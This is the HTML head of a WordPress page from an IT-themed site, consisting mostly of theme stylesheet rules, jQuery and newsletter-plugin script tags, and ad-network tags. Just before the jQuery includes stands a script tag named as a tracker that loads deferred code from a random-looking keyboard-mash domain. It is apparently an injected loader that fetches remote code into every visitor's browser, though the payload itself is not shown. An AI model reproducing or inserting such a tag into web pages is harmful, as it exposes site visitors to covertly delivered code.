.et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}

/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:all .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769912064" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/assets/bootstrap-5.1.3-dist/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/js/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="bootstrap-datepicker-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_datepicker_dates = {"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"daysMin":["S","M","T","W","T","F","S"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"today":"Today","clear":"Clear","rtl":""};
//# sourceURL=bootstrap-datepicker-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/js/datepicker-i18n.js?ver=6.9" id="bootstrap-datepicker-i18n-js"></script>
<script type="text/javascript" src="http://itsolutionnest.com/wp-content/plugins/newsletters-lite/js/select2.js?ver=4.0.0" id="select2-js"></script>
<link rel="https://api.w.org/" href="https://itsolutionnest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itsolutionnest.com/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itsolutionnest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<script type="text/javascript">
var wpmlAjax = 'http://itsolutionnest.com/wp-content/plugins/newsletters-lite/newsletters-lite-ajax.php';
var wpmlUrl = 'http://itsolutionnest.com/wp-content/plugins/newsletters-lite';
var wpmlScroll = "Y";
var newsletters_locale = "en";

	var newsletters_ajaxurl = 'https://itsolutionnest.com/wp-admin/admin-ajax.php?';

$ = jQuery.noConflict();

jQuery(document).ready(function() {
	if (jQuery.isFunction(jQuery.fn.select2)) {
		jQuery('.newsletters select').select2();
	}
	
	if (jQuery.isFunction(jQuery.fn.tooltip)) {
		jQuery('[data-toggle="tooltip"]').tooltip();
	}
});
</script>

<link rel="icon" href="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://itsolutionnest.com/wp-content/uploads/2022/01/cropped-worldicon-1-270x270.png" />
<link rel="stylesheet" id="et-core-unified-465-cached-inline-styles" href="http://itsolutionnest.com/wp-content/et-cache/465/et-core-unified-465.min.css?ver=1768490751" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8246652613447360"
     crossorigin="anonymous"></script>
	
	<meta name="monetag" content="dc9c8c19f970bd55e72f235838d5bb5f">
	
	<meta name="monetag" content="af17ac809db3e3455c6b803a5707e27d">
</head>
<body class="archive category category-plant category-25 wp-theme-Extra et_extra et_extra_layout et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
